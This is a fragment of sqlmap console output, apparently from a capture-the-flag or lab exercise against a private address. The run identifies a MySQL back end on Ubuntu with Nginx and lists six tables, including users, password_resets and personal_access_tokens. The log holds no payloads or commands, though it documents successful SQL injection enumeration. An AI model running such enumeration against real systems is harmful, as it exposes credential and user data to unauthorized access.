 ---
[13:59:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:59:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.6
[13:59:25] [INFO] fetching tables for database: 'db'
[13:59:26] [WARNING] reflective value(s) found and filtering out
Database: db
[6 tables]
+------------------------+
| failed_jobs            |
| hint                   |
| migrations             |
| password_resets        |
| personal_access_tokens |
| users                  |
+------------------------+
[13:59:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:59:26] [INFO] fetched data logged to text files under '/home/mizar/.local/share/sqlmap/output/10.10.0.127'
[13:59:26] [WARNING] your sqlmap version is outdated
[*] ending @ 13:59:26 /2025-09-06/